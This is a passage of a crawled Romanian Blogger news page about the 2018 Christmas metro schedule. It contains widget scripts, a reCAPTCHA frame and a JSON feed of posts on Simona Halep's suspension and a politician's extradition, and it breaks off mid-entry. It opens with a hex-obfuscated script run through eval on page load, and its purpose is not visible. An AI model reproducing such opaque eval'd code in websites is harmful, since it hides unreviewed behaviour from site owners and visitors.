x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4K1oiox3KdXak4f2okPJWLZpzm_w:1768745973855';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html', 'canonicalUrl': 'https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/4545355984659337699/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '4545355984659337699', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s72-c/metrou+2018.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg', 'pageName': 'Program metrou de Craciun 2018 si Revelion', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: Program metrou de Craciun 2018 si Revelion', 'metaDescription': 'Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie. Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului \xeen perioada s\u0103rb\u0103torilor de iarn\u0103 din acest an - Craciun si Anul Nou.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Program metrou de Craciun 2018 si Revelion', 'description': 'Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie. Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului \xeen perioada s\u0103rb\u0103torilor de iarn\u0103 din acest an - Craciun si Anul Nou.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg', 'url': 'https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4545355984659337699}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j9Jn--jsezsqJVPH8CH_tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745977434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110007235916346025606_1768745972320&_=1768745972321
body_size: 71005
content:
// API callback
jQuery1110007235916346025606_1768745972320({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async 